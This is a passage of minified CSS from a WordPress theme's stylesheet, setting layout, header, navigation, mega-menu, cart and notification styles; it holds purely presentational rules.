-15px}.row-no-margin{margin:0}.row-no-margin>div{margin:0;padding:0}.page-fullwidth{width:100%;min-width:100%;float:none;padding:0}#content{width:100%}#content>table{margin-bottom:30px}#content.content-with-sidebar-right{width:73%;padding-right:2%;float:left}#content.content-with-sidebar-left{width:73%;padding-left:2%;float:right}#wrapper #content.content-with-sidebar-left .container,
#wrapper #content.content-with-sidebar-right
.container{width:100%!important;min-width:100%!important}#sidebar.sidebar-left{float:left;width:25%}#sidebar.sidebar-right{float:right;width:25%}#sidebar h3,
#sidebar h3>a{font-size:16px;color:#505050}#wrapper{position:relative}#wrapper>.sh-page-layout-default{padding:60px
0px}#wrapper > .sh-page-layout-full .page-default-content{padding:45px}.page-template-page-blog .sh-page-layout-full{padding:60px
30px}@media (min-width: 1370px){.page-template-page-blog .sh-page-layout-full .blog-style-masonry
article{width:25%}}.width-15p{width:15%}.width-20p{width:20%}.width-3p{width:30%}.width-40p{width:40%}.width-60p{width:60%}.width-70p{width:70%}.width-85p{width:85%}.width-100p,.width-full{width:100%}.sh-clear{clear:both}.sh-seperator-container{position:relative}.sh-seperator-line{position:absolute;top:50%;left:0;right:0;bottom:0;width:100%}.sh-seperator-icon{text-align:center;width:100%}.sh-seperator-icon
i.fa{background:#fff;padding:0
10px}.sh-unyson-frontend-test{cursor:pointer;position:absolute;width:20px;z-index:800000;right:0;opacity:0;transition:0.3s all ease-out}.sh-unyson-frontend-test.active{opacity:1}.sh-unyson-frontend-preview .sh-empty-space{display:flex;justify-content:center;align-items:center;background:repeating-linear-gradient(45deg, #ffffff, #fff 15px, #c5c5c5 15px, #c5c5c5 30px);text-align:center;border-radius:5px}.sh-unyson-frontend-preview .sh-empty-space
span{background-color:#fff;display:inline-block;font-size:16px;padding:0
15px;border-radius:5px}h1, h2, h3, h4, h5, h6,
.sh-iconbox-hover,
.sh-partners-carousel a img,
.sh-overlay-style1,
.sh-overlay-style1 .sh-overlay-link,
.sh-overlay-style1 .sh-overlay-lightbox,
.sh-nav-container,
.sh-nav-login .header-logo img,
.sh-nav .sh-nav-cart li.mini_cart_item a.remove:before,
.header-mobile-social-media a ,
.sh-header-left-1 .header-social-media a,
.sh-header-right-side,
.sh-gallery .slick-prev,
.sh-gallery .slick-next,
.woocommerce table.shop_table a.remove:before,
.sh-mini-overlay-container,
.sh-page-notice .sh-page-notice-button,
.sh-team-social-overlay .sh-team-image-position,
.sh-team-social-overlay .sh-team-overlay,
.sh-icons-item i,
.sh-pricing-button,
.sh-button,
.sh-button-tale,
.sh-button-style-2 .sh-button-icon-right:after,
.sh-button-style-2 .sh-button-icon-left:after,
.sh-button-style-3 .sh-button-icon-right:after,
.sh-button-style-3 .sh-button-icon-left:after,
.sh-button-style-4 .sh-button,
.sh-iconbox-style1 .sh-iconbox-icon-shape > i,
.sh-iconbox .sh-iconbox-hover,
.sh-iconbox .sh-iconbox-title h3,
.sh-portfolio-image-position,
.sh-portfolio-overlay1-bar,
.sh-piechart .sh-piechart-animation,
.sh-testimonials-switch,
.sh-heading .sh-heading-content,
.sh-portfolio-overlay,
.sh-portfolio-category,
.sh-nav ul a,
.sh-footer a,
.page-numbers a,
.page-numbers span,
.sh-overlay-style1 .sh-table-cell i,
.post-meta-author a,
.post-meta-categories a,
.post-meta-categories span,
.woocommerce-tabs .comment-form-rating p.stars a,
.woocommerce-tabs .comment-form-rating p.stars a:before,
.woocommerce table a,
.widget-item a,
.sh-timeline-box,
.sh-timeline-box-tale,
.sh-timeline-box-circle,
.sh-nav-mobile a,
.sh-icon .sh-icon-data,
.sh-social-share-networks .jssocials-share,
.sh-portfolio-title-container,
.sh-portfolio-titlem,
.sh-social-share-button,
.woocommerce div.product form.cart div.quantity span:hover,
.sh-video-player-image-play,
.post-with-background a,
.sh-social-share-networks .jssocials-share
i{transition:all 0.3s ease-in-out}div.pp_default .pp_next_box,
div.pp_default .pp_prev_box,
.sh-page-switcher-button,
.sh-header-left-side,
.sh-team-icon,
.sh-team-icon i,
.sh-team:hover .sh-team-role,
.sh-testimonials-70 .sh-testimonials-container .sh-testimonials-bottom,.sh-portfolio-image-container{transition:all 0.5s ease-in-out}#page-container{transition:-webkit-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;width:100%}.sh-stop-animation{-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.sh-animation-left,#page-container{transition:left 0.3s ease-in-out!important}.sh-animation-right{transition:right 0.3s ease-in-out!important}.sh-animated{visibility:hidden}.sh-header{position:relative;background-color:#fff}.sh-header-top{position:relative;margin-bottom:0}.sh-header .container,
.sh-header-top
.container{padding:0
15px;position:relative}.sh-header:not(.sh-header-4):not(.sh-header-5):not(.sh-header-6) .sh-nav>li.menu-item>a{padding-top:30px;padding-bottom:30px;max-height:none;transition:0.3s padding ease-in-out}.sh-nav-container{position:relative;margin-bottom:-1px}.sh-nav-container
ul{list-style:none;margin:0;padding:0}.sh-nav-container:after{content:"";display:block;clear:both}.navbar-default{background-color:rgba( 255,255,255,0.6);border-color:transparent}.navbar{margin-bottom:0}body.admin-bar #page-container .sh-sticky-mobile-header{margin-top:32px !important}@media (max-width: 782px){body.admin-bar #page-container .sh-sticky-mobile-header{margin-top:46px !important}}@media (max-width: 601px){body.admin-bar #page-container .sh-sticky-mobile-header.sh-sticky-mobile-header-active,
body.admin-bar #page-container .sh-header-builder-mobile.sh-sticky-mobile-header{margin-top:0!important}}.sh-sticky-header-active,.sh-sticky-mobile-header{position:fixed!important;top:0;left:0;right:0;width:100%;z-index:5000}#page-container header.primary-mobile-light .sh-header-mobile.sh-sticky-mobile-header-active{border-bottom:1px solid rgba( 0,0,0,0.08 )!important}.sh-header-inverted .sh-nav > li.menu-item > a,
.sh-header-inverted .sh-nav>li.menu-item>a>i{color:#fff}.sh-header-inverted .cart-icon-white{opacity:0}.sh-nav-uppercase .sh-nav>li.menu-item>a{text-transform:uppercase}.sh-nav-uppercase .sh-nav>li.menu-item>a:after{text-transform:none!important}.sh-header-small-icons .sh-nav-search i,
.sh-header-small-icons .sh-nav-social i,
.sh-header-small-icons .sh-nav-cart i,
.sh-header-small-icons .sh-header-search-submit i,
.sh-header-small-icons .sh-header-search-close
i{font-size:18px}.sh-header-small-icons .sh-nav-search
i{bottom:-5px}.sh-header-small-icons .cart-icon{top:-2px;margin-left:-12px}.sh-nav-seperator{padding-right:0px!important;border-left:1px solid rgba( 0,0,0,0.08 );padding-left:15px!important;margin-left:25px!important}.sh-nav-seperator
i{font-size:0px}.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav-seperator{border-color:rgba( 255,255,255,0.08 )}body.admin-bar
.shheader{margin-top:32px}body.admin-bar .sh-header-left-side,
body.admin-bar .sh-header-right-side{padding-top:32px}.header-logo{padding:15px
0;position:relative;z-index:100}#header-logo-title{font-size:21px;display:flex;flex-direction:column;justify-content:space-around;margin-left:0px;font-weight:bold}header.primary-desktop.primary-desktop-light .sh-header.sh-sticky-header-active #header-logo-title div,
header.primary-desktop:not(.primary-desktop-light) #header-logo-title
div{color:#505050}.sh-header-top-4 #header-logo-title{margin-left:0px;text-align:center}.sh-header-mobile #header-logo-title{margin-left:5px}.sh-header-top .col-md-4,
.sh-header-top .col-md-8{padding:0}.sh-header-top{padding:15px
0}.header-social-media{text-align:right}.header-social-media
a{font-size:16px;color:#8d8d8d;padding-left:15px}.header-social-media a:last-child{padding-right:0}.header-contacts{display:table;height:100%}.header-contacts-item{display:table-cell;vertical-align:middle}.header-contacts-details{padding-right:20px;font-size:14px}.header-contacts-details>i{font-size:15px;padding-right:8px}.header-contacts-details>i.fa-mobile-phone{font-size:18px}.sh-nav{float:right}.sh-nav li.menu-item{float:left;padding:0
15px;border-bottom:0px solid transparent}.sh-nav li.menu-item
a{line-height:40px;max-height:40px;display:block;color:#7e7e7e}.sh-nav ul li.menu-item
a{color:#aaa}.sh-nav ul li.menu-item:hover>a{color:#fff}.sh-nav>li.menu-item>a{font-weight:bold;text-transform:none}.sh-nav li.current-menu-item > a,
.sh-nav li.current-menu-parent>a{font-weight:bold;color:#575757}.sh-nav li.menu-item > a.fa:before,
.sh-nav-mobile li.menu-item > a.fa:before,
.sh-nav li.menu-item > a.fas:before,
.sh-nav-mobile li.menu-item > a.fas:before,
.sh-nav li.menu-item > a.far:before,
.sh-nav-mobile li.menu-item > a.far:before,
.sh-nav li.menu-item > a.fab:before,
.sh-nav-mobile li.menu-item > a.fab:before,
.sh-nav li.menu-item > a[class^="icon-"]:before,
.sh-nav-mobile li.menu-item > a[class^="icon-"]:before,
.sh-nav li.menu-item > a[class^="ti-"]:before,
.sh-nav-mobile li.menu-item > a[class^="ti-"]:before,
.sh-nav li.menu-item > a[class^="pe-"]:before,
.sh-nav-mobile li.menu-item>a[class^="pe-"]:before{padding-right:8px}.sh-nav li.menu-item > a.fa:before,
.sh-nav-mobile li.menu-item>a.fa:before{font-family:'FontAwesome'}.sh-nav li.menu-item > a.far:before,
.sh-nav-mobile li.menu-item > a.far:before,
.sh-nav li.menu-item > a.fas:before,
.sh-nav-mobile li.menu-item>a.fas:before{font-family:"Font Awesome 5 Free"}.sh-nav li.menu-item > a.fab:before,
.sh-nav-mobile li.menu-item>a.fab:before{font-family:"Font Awesome 5 Brands"}.sh-nav li.menu-item > a[class^="icon-"]:before,
.sh-nav-mobile li.menu-item>a[class^="icon-"]:before{font-family:'simple-line-icons'}.sh-nav li.menu-item > a[class^="ti-"]:before,
.sh-nav-mobile li.menu-item>a[class^="ti-"]:before{font-family:'themify'}.sh-nav li.menu-item > a[class^="pe-"]:before,
.sh-nav-mobile li.menu-item>a[class^="pe-"]:before{font-family:'Pe-icon-7-stroke'}.sh-nav>li.menu-item:last-child{padding-right:0}.sh-nav>li.menu-item:last-child>ul.sub-menu{margin-left:-134px}.sh-nav>li.menu-item:nth-last-child(2)>ul.sub-menu{margin-left:-74px}.sh-nav>.menu-item>.sub-menu{margin-left:-26px}.sh-nav li.menu-item-has-children > a:after,
.sh-nav li.menu-item li.menu-item-has-children>a:after{font-family:'simple-line-icons'!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;font-size:12px;margin-left:8px;content:"\e604";position:relative}.sh-nav li.menu-item li.menu-item-has-children>a:after{float:right}.sh-sticky-header-active:not(.sh-header-4):not(.sh-header-5):not(.sh-header-6) .sh-nav>li.menu-item>a{padding-top:15px;padding-bottom:15px;max-height:none}.sh-sticky-header-active .sh-nav ul.sub-menu{top:101%}.new-item{display:inline-block;width:33px;height:16px;background-image:url(/wp-content/themes/jevelin/img/new.png);position:relative;right:-4px;top:-3px}.sh-nav li.menu-item li a,
.sh-nav li.menu-item li.menu-item-has-children>a:after{line-height:24px;text-transform:none;padding-top:6px;padding-bottom:6px}.sh-nav li.menu-item li
a{max-height:none}.sh-nav li.menu-item li.current-menu-item>a{font-weight:bold;color:#aaa;border-bottom:1px solid transparent}.sh-nav ul.sub-menu{display:none;position:absolute;background:#232323;top:100%;padding:16px
0;width:220px;z-index:1000}.sh-nav ul.sub-menu
li{position:relative}.sh-nav ul.sub-menu
li{width:100%;float:none;padding:0px
0px}.sh-nav ul.sub-menu
a{padding-left:30px;padding-right:30px;border-bottom:1px solid transparent}.sh-nav ul.sub-menu li:last-child{border-bottom:1px solid transparent}.sh-nav ul.sub-menu ul.sub-menu{left:220px;top:-16px!important}.mega-menu-row .menu-item ul
a{color:#b0b0b0!important;left:0px;margin-left:0px}.mega-menu-row{padding:16px
0px 16px 0px!important}.mega-menu-row .sub-menu{margin-left:0;padding:0!important}.mega-menu-row .menu-item>.sub-menu:before{display:none}.sh-nav li.menu-item-has-mega-menu{position:inherit}.sh-nav ul.mega-menu-row{right:0px;width:100%;overflow:hidden}.sh-nav ul.mega-menu-row li.mega-menu-col{float:left;border-bottom:none;margin-top:-16px;margin-bottom:-16px;position:relative;padding:16px
0}.sh-nav ul.mega-menu-row li.mega-menu-col li,
.sh-nav ul.mega-menu-row li.mega-menu-col
ul{display:block!important;width:100%!important;border:0px
solid transparent}.sh-nav ul.mega-menu-row li.mega-menu-col
a{overflow:visible!important;height:auto!important;max-height:1000px!important}.sh-nav li ul.mega-menu-row ul.sub-menu{opacity:1!important;height:auto!important}.sh-nav li.menu-item>ul.mega-menu-row>ul:nth-child(-n+2){display:none!important;opacity:0!important}.sh-nav ul.mega-menu-row>.menu-item>a+div{padding-left:25px;padding-right:25px;font-size:80%;margin-bottom:5px;margin-top:-5px;font-style:italic}.sh-nav ul.mega-menu-row .menu-item-has-children>a{font-weight:bold;color:#505050}.sh-nav ul.mega-menu-row .menu-item-has-children a:after{visibility:hidden}.sh-nav ul.mega-menu-row .menu-item-has-children ul li
a{text-transform:none}.sh-nav ul.mega-menu-row ul.sub-menu{position:relative;left:0!important;top:0!important;opacity:1!important}.sh-nav ul.mega-menu-row ul.sub-menu ul.sub-menu{margin-bottom:-15px}.sh-nav li.menu-item.menu-item-has-mega-menu ul.sub-menu ul.sub-menu{box-shadow:none!important}.sh-nav .mega-menu-row-1 .menu-item{width:100%}.sh-nav .mega-menu-row-2 .menu-item{width:50%}.sh-nav .mega-menu-row-3 .menu-item{width:33.3%}.sh-nav .mega-menu-row-4 .menu-item{width:25%}.sh-nav .mega-menu-row-5 .menu-item{width:20%}.sh-nav .mega-menu-row-1 li.menu-item:nth-child(1n+0),
.sh-nav .mega-menu-row-2 li.menu-item:nth-child(2n+0),
.sh-nav .mega-menu-row-3 li.menu-item:nth-child(3n+0),
.sh-nav .mega-menu-row-4 li.menu-item:nth-child(4n+0),
.sh-nav .mega-menu-row-5 li.menu-item:nth-child(5n+0){border-right:0px solid transparent!important}.sh-header-right-side,.sh-header-mobile-dropdown{box-shadow:0 10px 60px 1px rgba(0,0,0,0.08)!important}.sh-header-megamenu-style2 .sh-nav .sh-nav-cart > ul.sub-menu,
.sh-header-megamenu-style2 .mega-menu-row,
.sh-header-left-side.sh-header-megamenu-style2 .sh-nav > li .mega-menu-row{box-shadow:0 10px 60px 1px rgba(0,0,0,0.08)!important;margin-top:-10px;border-radius:2px!important}.sh-header-megamenu-style2 .mega-menu-col{padding:0
25px 0 15px!important;margin-top:15px!important;margin-bottom:15px!important;height:auto!important;opacity:0}.sh-header-megamenu-style2 .mega-menu-col
ul{margin-top:0px!important;top:0px!important}.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul{box-shadow:0 10px 60px 1px rgba(0,0,0,0.08)!important;border-radius:2px!important;padding:16px
25px 16px 15px!important}.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul
li{opacity:0}.sh-header-megamenu-style2 .sh-nav > li.menu-item.sh-hover:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul
li{animation:slide2 ease 0.4s forwards;animation-delay:0.1s}.sh-header-megamenu-style2 .sh-hover .mega-menu-col{animation:slide ease 0.4s forwards}@keyframes
slide{0%{opacity:0;top:-20px}3%{opacity:0.2;top:-3px}100%{opacity:1;top:0}}@keyframes
slide2{0%{opacity:0}3%{opacity:0.2}100%{opacity:1}}.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(0){animation-delay:0.00s;animation-duration:0.1s}.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(1){animation-delay:0.12s;animation-duration:0.2s}.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(2){animation-delay:0.24s}.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(3){animation-delay:0.36s}.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(4){animation-delay:0.48s}.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(5){animation-delay:0.60s}.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(6){animation-delay:0.73s}.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(7){animation-delay:0.96s}.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(8){animation-delay:1.10s}.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(9){animation-delay:1.20s}.sh-header-megamenu-style2 .mega-menu-col>a{font-weight:800!important;padding-top:0!important;padding-left:15px!important;padding-right:15px!important;padding-bottom:4px!important}.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul a,
.sh-header-megamenu-style2 .mega-menu-col ul li
a{font-size:13px;padding:3px
15px;margin:1px
0;transition:0.2s padding, background ease-in-out;border-bottom:1px solid transparent}.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul a:after{line-height:1}.sh-header-megamenu-style2 .sh-nav ul.sub-menu ul.sub-menu{left:205px}.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) li.current-menu-item > a,
.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul li:hover > a,
.sh-header-megamenu-style2 li.mega-menu-col ul li.current-menu-item a,
.sh-header-megamenu-style2 li.mega-menu-col ul li.menu-item:not(.current-menu-item):hover
a{background-color:#309bee;color:#fff!important;border-radius:2px;padding-left:25px;font-weight:normal;border-bottom-color:transparent!important}.sh-nav-social{padding-left:0!important}.sh-nav-social
a{display:block!important;float:left;padding:0
5px}.sh-nav-social a:first-child{padding-left:0}.sh-nav-social a:last-child{padding-right:0}.sh-nav-social
i{font-size:24px;position:relative;bottom:-5px}.sh-nav-social a:after{content:"";display:block;clear:both}.sh-nav-dropdown,.sh-nav-menu{padding-left:20px!important}.sh-nav-custom-icon{position:relative;margin:0
-10px}.sh-nav-custom-icon
i{transition:0.3s all ease-in-out;cursor:pointer;padding:0
10px}.sh-nav-custom-icon-image{margin-top:6px;display:inline-block}.sh-nav-custom-icon-image
svg{transition:0.3s all ease-in-out;cursor:pointer}.sh-nav-custom-icon:hover i,
.sh-nav-custom-icon-image:hover
svg{opacity:0.7}.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav-custom-icon-image svg,
.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .sh-nav-custom-icon-image
svg{fill:#fff}.sh-nav-custom-icon-image-close{display:none}.sh-nav-custom-icon-image.active .sh-nav-custom-icon-image-standard{display:none}.sh-nav-custom-icon-image.active .sh-nav-custom-icon-image-close{display:block}.sh-nav-dropdown i,
.sh-nav-cart i,
.sh-nav-menu i,
.sh-nav-search
i{font-size:24px;position:relative;bottom:-3px}.sh-nav-dropdown i,
.sh-nav-menu
i{bottom:-4px}.sh-nav-cart
i{bottom:-5px}.sh-nav-menu+.sh-nav-search{padding-left:3px!important}.sh-nav-cart+.sh-nav-dropdown,.sh-nav-cart+.sh-nav-search{padding-left:0px!important}.sh-nav-cart{padding-right:8px}.sh-nav-cart-content{position:relative}@media (max-width: 1020px){.sh-nav-cart .sub-menu{display:none!important}}.sh-nav-menu-full{width:100%;text-align:center}.sh-nav-menu-full
span{padding-left:12px;line-height:26px;top:-4px;position:relative;font-weight:400;text-transform:uppercase}.cart-icon{position:relative;top:-4px;margin-left:-17px;display:inline-block}.cart-icon
span{display:inline-block;background-color:#47c9e5;color:#fff;font-size:11px;font-weight:bold;position:relative;z-index:100;width:20px;height:16px;line-height:16px;text-align:center;border-radius:9px;font-weight:bold;box-shadow:0px 1px 2px 1px rgba(0,0,0,0.15)}.cart-icon .cart-icon-triangle-color{width:0;height:0;border-top:9px solid transparent;border-bottom:9px solid transparent;border-right:9px solid #47c9e5;position:relative}.cart-icon-white{right:-13px;position:relative}.sh-nav-login{padding-left:0!important}.sh-nav-login .header-logo{padding:0!important}.sh-nav-login #header-login>span{border:2px
solid #757575;padding:10px
15px;font-weight:bold}.sh-nav-login #header-quote{border-left:2px solid #937fd5;padding:0px
12px;padding-right:0}.sh-nav-lang{padding-right:0px!important}.sh-nav-lang
ul{display:block;max-width:60px;margin-left:-8px!important;padding-top:10px!important;padding-bottom:10px!important}.sh-nav-lang ul
a{text-transform:uppercase!important;font-size:13px!important;padding-left:0px!important;padding-right:0px!important;text-align:center!important}.sh-nav-lang>a>span{display:block;position:relative;border:2px
solid rgba(0,0,0,0.1);border-radius:100px;height:45px;width:45px;line-height:44px;margin-top:-5px;text-align:center;cursor:default}.sh-nav-lang>a:after{display:none!important}.sh-nav .sh-nav-cart>ul.sub-menu{width:350px;margin-left:-262px!important;padding-bottom:0}.sh-nav .sh-nav-cart
.widgettitle{display:none}.sh-nav .sh-nav-cart
ul.cart_list{margin:0
30px;margin-bottom:30px;margin-top:15px}.cart_list.product_list_widget{border:none!important}.sh-nav .sh-nav-cart ul.cart_list
.empty{min-height:10px!important;text-align:center;padding-left:0px!important}.sh-nav .sh-nav-cart
li.mini_cart_item{padding-left:0;margin:12px
0px;padding-bottom:12px;position:relative;display:block}.sh-nav .sh-nav-cart ul.cart_list li.mini_cart_item a,
.sh-nav .sh-nav-cart ul.cart_list li.mini_cart_item a:hover{border-bottom-width:0px!important}.sh-nav .sh-nav-cart li.mini_cart_item a:nth-child(2){background-color:transparent!important;padding-top:0px;color:#fff!important}.sh-nav .sh-nav-cart li.mini_cart_item:first-child{margin-top:10px!important}.sh-nav .sh-nav-cart li.mini_cart_item
a.remove{left:auto;right:15px;top:0px;font-size:0px;background-color:transparent;color:#ccc!important}.sh-nav .sh-nav-cart li.mini_cart_item a.remove:hover{color:#7B7B7B!important}.sh-nav .sh-nav-cart li.mini_cart_item
a{padding:0;line-height:20px}.sh-notifications{position:fixed;bottom:5vh;z-index:100;transition:all ease-in-out 0.4s;max-width:700px;left:50%;transform:translateX(-50%)}@media (max-width: 600px){.sh-notifications{transform:none;left:30px;right:30px}}.sh-notification-item{border-radius:5px;box-shadow:0px 15px 45px -9px rgba(0,0,0,0.20);background-color:#fff;padding:17px
32px;margin-top:10px;opacity:0;margin-bottom:-15px;font-size:14px}.sh-notification-item-example{display:none}.sh-notification-item-close{margin-left:20px;position:relative;bottom:-1px;cursor:pointer}.sh-cart-notification{display:none}.sh-cart-notification-content{padding:30px;margin-top:-16px}.sh-cart-notification-viewcart{font-weight:bold}.sh-nav-cart .menu-item-cart
.total{padding:17px;margin:0;text-align:center;border-top:1px solid #464646;border-bottom:1px solid #464646;text-transform:uppercase}.sh-nav-cart .menu-item-cart .attachment-shop_thumbnail{width:60px;float:left;margin-left:0;margin-right:10px;margin-top:-8px}.sh-nav-cart .menu-item-cart .widget_shopping_cart_content
p.buttons{margin-bottom:-1px}.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:first-child{border-right:1px solid #464646}.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons
a{width:50%;display:inline-block;padding:0px
0;text-align:center;border-radius:0;line-height:70px!important;max-height:70px;background-color:transparent!important;margin-right:-4px;border-radius:0px!important;padding:0
10px !important;margin-bottom:0}.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:hover{border-bottom-width:0px!important}.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:first-child:before,
.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:last-child:before{font-family:'simple-line-icons'!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;position:relative;bottom:-1px;font-size:16px;margin-right:12px}.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:first-child:before{content:"\e087"}.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:last-child:before{content:"\e080"}.sh-nav-cart .mini_cart_item
.quantity{float:left;padding-top:3px}.sh-nav-cart .buttons
a{background-color:#ebe9eb!important}.sh-nav-cart .buttons
a.checkout{color:#fff!important}.woocommerce-mini-cart__empty-message{padding:6px
35px 20px 35px}.sh-header{border-bottom:1px solid rgba( 0,0,0,0.08 )}.sh-header-2 .sh-nav>li.menu-item>a{padding-top:25px;padding-bottom:25px}.sh-header-2.sh-sticky-header-active .sh-nav>li.menu-item>a{padding-top:20px;padding-bottom:20px}.sh-header-3 .sh-nav>li.menu-item>a{padding-top:25px;padding-bottom:25px}.sh-header-3.sh-sticky-header-active .sh-nav>li.menu-item>a{padding-top:20px;padding-bottom:20px}.sh-header-top-3{padding:0;border-bottom:1px solid rgba( 0,0,0,0.08 )}.sh-header-top-3
.container{border-right:1px solid rgba( 0,0,0,0.08 )}.sh-header-top-3 .header-contacts{width:100%}.sh-header-top-3 .header-contacts-item{width:100%;display:table}.sh-header-top-3 .header-contacts-item
span{display:table-cell;vertical-align:top;text-align:center;border-left:1px solid rgba( 0,0,0,0.08 );padding:15px
0;padding-right:0}.sh-header-top-3 .header-social-media
a{border-left:1px solid rgba( 0,0,0,0.08 );padding:18px}.sh-header-4 .sh-nav-container{padding-top:15px;padding-bottom:15px}.sh-header-top-4{border-bottom:1px solid rgba( 0,0,0,0.08 )}.sh-header-4 .sh-nav,
.sh-header-top-4 .header-logo,
.sh-header-7 .header-logo{float:none;display:table;margin:0
auto}.sh-header-top-4 .header-logo{margin-bottom:10px;margin-top:10px;padding:0}.sh-header-top-4 .header-logo
img{padding:0px}.header-logo
img{margin-bottom:0}.sh-header-5 .sh-nav-container{padding:0}.sh-header-5 .sh-nav>.menu-item{height:100px!important;max-height:100px!important;min-height:40px}.sh-header-5 .sh-nav-login,
.sh-header-5 .sh-nav-cart,
.sh-header-5 .sh-nav-search,
.sh-header-5 .sh-nav-social{border-left:1px solid rgba( 0,0,0,0.08 );padding:0px
15px!important}.sh-header-5 .sh-nav>.menu-item>a{line-height:100px!important;max-height:100px!important;min-height:40px}.sh-header-5 .sh-nav>.current_page_item{margin-top:30px!important;margin-bottom:30px!important}#page-container .sh-header-5 .sh-nav
.current_page_item{height:40px!important}#page-container .sh-header-5 .sh-nav .current_page_item
a{line-height:40px!important}.sh-header-5 .sh-nav-social
a{position:relative;padding:0px
15px!important}.sh-header-5 .sh-nav-social a:not(:first-child){border-left:1px solid rgba( 0,0,0,0.08 )}.sh-header-5 .sh-nav>.menu-item:last-child{border-right:1px solid rgba( 0,0,0,0.08 )}.sh-header-5 .sh-nav-social{padding-left:0px!important;padding-right:0px!important}.sh-header-5 .sh-nav-login #header-login span,
.sh-header-6 .sh-nav-login #header-login
span{border:0px;padding-left:0px;padding-right:0px}.sh-header-5 .sh-nav-login span,
.sh-header-6 .sh-nav-login
span{font-size:0}.sh-header-5 .sh-nav-login span:before,
.sh-header-6 .sh-nav-login span:before{font-family:'simple-line-icons'!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;position:relative;bottom:-5px;font-size:24px;content:"\e003"}.sh-header-6 .sh-nav-container{padding:0}.sh-header-6 .sh-nav > .menu-item:not(.sh-nav-social),
.sh-header-6 .sh-nav > .sh-nav-social
a{border-left:1px solid rgba( 0,0,0,0.08 );padding:0px!important;height:100px;width:100px;min-height:70px;max-height:70px;min-width:70px;max-width:100px;text-align:center}.sh-header-6 .sh-nav>.menu-item:last-child{border-right:1px solid rgba( 0,0,0,0.08 )}.sh-header-6 .sh-nav>.menu-item>a{line-height:100px;max-height:100px;height:100px;min-height:70px}.sh-header-6 .sh-nav>.sh-nav-social{border-left:0px solid transparent;padding:0!important}.sh-header-6 .c-hamburger{display:table;margin:0
auto;top:0px}.sh-header-6 .header-logo{padding-left:30px;padding-right:30px;border-left:1px solid rgba( 0,0,0,0.08 );border-right:1px solid rgba( 0,0,0,0.08 )}.sh-header-6-clean{border-bottom-width:0px!important}.sh-header-6-clean .header-logo,
.sh-header-6-clean .sh-nav>.menu-item:last-child{border-width:0px!important}.sh-header-6-clean .sh-nav{margin-right:6px}.sh-header-6-clean-content .header-logo{padding-left:0}.sh-header-6-clean-content .sh-nav{margin-right:-7px}.sh-header-7 .sh-nav-container{padding:0px;position:relative;top:3px}.sh-header-7 .header-logo{padding:22px
0}.sh-header-7 .header-logo-container{display:table;margin:0
auto;height:100%}.sh-header-7 .sh-nav-left{float:left}.sh-header-7 .sh-nav-dropdown{position:relative;top:-12px}.sh-nav-header7-menu-cart .sh-nav-dropdown{top:0}.sh-header-7>.container>.sh-table>.sh-table-cell{width:33.3%}.sh-header-9 .c-hamburger{width:18px;height:15px;top:16px}.sh-header-9 .c-hamburger
span{top:6px}.sh-header-9 .c-hamburger span::before{top:-6px}.sh-header-9 .c-hamburger span::after{bottom:-6px}.sh-header-9 .c-hamburger--htx.is-active span::before{width:18px}.sh-header-9 .c-hamburger--htx.is-active span::after{width:18px}.sh-header-10 .sh-nav>li.menu-item:not(.sh-nav-special)>a{padding-top:16px!important;padding-bottom:16px!important}.sh-header-10 .sh-nav>li.menu-item.sh-nav-special>a{padding-top:13px!important;padding-bottom:19px!important}.sh-header-10 .sh-nav{float:none}.sh-header-10 .sh-nav-left{padding-left:17px}.sh-header-10 .sh-nav-right{float:right}.sh-header-10>.container{background-color:#fff;border-radius:3px;padding:0
10px;box-shadow:0 15px 45px -9px rgba(0,0,0,0.20)}.sh-header-10{background-color:rgba(255,255,255,0.0)!important;border-bottom-width:0px!important}.sh-header-top-10 .header-contacts{float:right!important}.sh-header-10 .sh-nav li.menu-item{padding:0
17px}.sh-header-top-10 .header-contacts{padding:15px
